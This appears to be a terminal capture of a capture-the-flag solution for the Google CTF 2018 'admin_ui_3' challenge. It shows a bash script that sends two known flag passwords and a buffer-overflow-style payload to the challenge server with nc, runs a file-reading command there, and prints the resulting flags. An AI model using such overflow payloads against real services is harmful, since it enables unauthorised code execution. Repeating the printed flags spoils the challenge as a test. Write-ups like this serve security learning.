 metalx1000@fort ~/www/CTF/Google_CTF_2018/admin_ui_3 (git)-[master] % ./admin_ui.sh
So we know the first 2 passwords
CTF{I_luv_buggy_sOFtware}
CTF{Two_PasSworDz_Better_th4n_1_k?}
Lets Enter Them And See What We Get...
=== Management Interface ===
1) Service access
2) Read EULA/patch notes
3) Quit
Please enter the backdoo^Wservice password:
! Two factor authentication required !
Please enter secret secondary password:
Authenticated
> Unknown command 'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAICAA'
> Bye!
CTF{c0d3ExEc?W411_pL4y3d}
metalx1000@fort ~/www/CTF/Google_CTF_2018/admin_ui_3 (git)-[master] % cat admin_ui.sh
#!/bin/bash
echo "So we know the first 2 passwords"
echo "CTF{I_luv_buggy_sOFtware}"
echo "CTF{Two_PasSworDz_Better_th4n_1_k?}"
echo -e "\nLets Enter Them And See What We Get..."
echo -e "1\nCTF{I_luv_buggy_sOFtware}\nCTF{Two_PasSworDz_Better_th4n_1_k?}\nAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAICAA\nquit\ncat an0th3r_fl44444g_yo"|nc -w 1 mngmnt-iface.ctfcompetition.com 1337
#nc mngmnt-iface.ctfcompetition.com 1337
metalx1000@fort ~/www/CTF/Google_CTF_2018/admin_ui_3 (git)-[master] %
0:zsh* 07/03 10:04